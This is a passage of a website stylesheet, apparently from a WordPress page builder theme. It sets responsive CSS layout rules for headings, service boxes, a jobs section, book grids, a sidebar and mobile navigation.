     .mode-grid.blog-shortcode .entry-title { font-size: 24px !Important; font-weight: bold !important; text-align: center !important; }
     .innovations-row .wpb_content_element{ margin-bottom: 5px !important; }
     .vc_custom_1505137046346{ padding-top: 15px !important; padding-bottom: 10px !important; }
     .mantra-section .vc_column-inner { padding-left: 5px !important; padding-right: 5px !important; }
}

@media (max-width: 767px){
.vc_custom_1505137046346 .vc_col-sm-3{display: none !important;}
.ultimate-heading-4235a74805ba4796 h2{ margin-bottom: 5px !important;}
#visitor-counter { width: 100% !important; }
.mcjl-services .vc_column_container{padding: 15px 2px !important; }
.mcjl-services .ult-content-box-container { padding: 24px 18px !important; }
.fancy-header .fancy-title { font-size: 32px !important; text-transform: uppercase; margin-top: 20px !important; line-height: 40px !important; }
.team-row .vc_col-sm-3{ margin-bottom: 16px !important;}
.jobs-internship .vc_column-inner{ padding-left: 5px !important; padding-right: 5px !important;}
.jobs-internship .vc_tta-panel-body .vc_col-sm-12 .vc_column-inner{ padding-left: 15px !important; padding-right: 15px !important;}
.jobs-internship .vc_tta-panel-body{ padding-left: 15px !important; padding-right: 15px !important;}
.mbm-book-grid-div { margin: auto !important; }
.mbdb_float_grid{min-width: 255px !important; height : auto !important;}
.mbdb_grid_image a img{height: auto !important}
.sidebar{display: none;}
.page-id-1497 .sidebar{display: block !important;}
.mobile-main-nav li > a .menu-text {  font: normal bold 16px / 18px "Open Sans", Helvetica, Arial, Verdana, sans-serif !important; }
.mobile-main-nav li ul li> a .menu-text {font-weight: normal !important; font-size: 15px !important;}
}

@media (min-width: 820px){
    .contact-header, .contact-social{padding: 0 45px !Important;}

}

